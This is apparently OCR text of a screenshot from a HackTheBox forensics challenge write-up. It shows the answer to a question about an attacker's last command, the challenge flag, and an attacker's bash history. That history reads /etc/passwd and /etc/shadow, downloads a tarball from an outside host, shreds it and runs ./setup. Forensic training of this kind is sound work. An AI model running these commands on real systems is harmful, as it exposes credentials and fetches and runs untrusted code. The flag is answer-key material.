 Ex
←[95m←[95mWhat is the final command the attacker executed before logging out
fo
←[0m> ./setup
ss
←[92m[+] Correct!
←[95m←[92m[+] Here is the flag: HTB{B3sT_0f_luck_1n_th3_Fr4y!!}
C:\Users\PC\OneDrive\Máy tính\CTF\HackTheBox\even_1386_10_3_2024\17. An unusual sighting\bash_history.txt - Sublime Text
le Edit Selection Find View Goto Tools Project Preferences Help
Readme.md bash_history.txt sshd.log Exploit.py
23 [2024-02-19 04:00:20] uname -a
24 [2024-02-19 04:00:40] cat /etc/passwd
25 [2024-02-19 04:01:01] cat /etc/shadow
26 [2024-02-19 04:01:15] ps faux
27 [2024-02-19 04:02:27] wget https://gnu-packages.com/prebuilts/iproute2/latest.tar.gz
-O /tmp/latest_iproute.tar.gz
28 [2024-02-19 04:10:02] tar xvf latest.tar.gz
29 [2024-02-19 04:12:02] shred -zu latest.tar.gz
30 [2024-02-19 04:14:02] ./setup